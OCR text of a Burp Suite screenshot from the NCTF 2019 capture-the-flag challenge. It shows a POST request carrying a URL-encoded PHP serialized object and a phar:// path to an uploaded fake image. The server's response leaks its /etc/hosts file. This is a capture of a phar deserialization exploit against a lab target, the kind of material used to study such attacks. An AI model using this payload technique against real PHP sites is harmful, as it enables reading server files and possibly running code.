 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://nctf2019.x1ct34m.com:40004 ?
Request
Raw Params Headers Hex
POST
/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test%22%3Bs%3A1%3A%22
1%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://nctf2019.x1ct34m.com:40004/
Cookie: BD_UPN=13314752; __wzd599edeb860aa6503959c=1574664542|f0ea583d6a98;
__wzdf44eab6b8bf2ce38500c=1574664755|a0387813f475;
__wzd275677e97f247b5ecca1=1574666015|a513019a963a
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
name=phar://uploads/a49d276fa1.jpeg&submit=
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2019 02:56:45 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 438
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://uploads/a49d276fa1.jpeg): failed to open
stream: phar error: file &quot;&quot; in phar &quot;uploads/a49d276fa1.jpeg&quot;
cannot be empty in <b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.127.0.0.1  localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.2        b22af6a53807
? < + > Type a search term 0 matches
Ready
英 简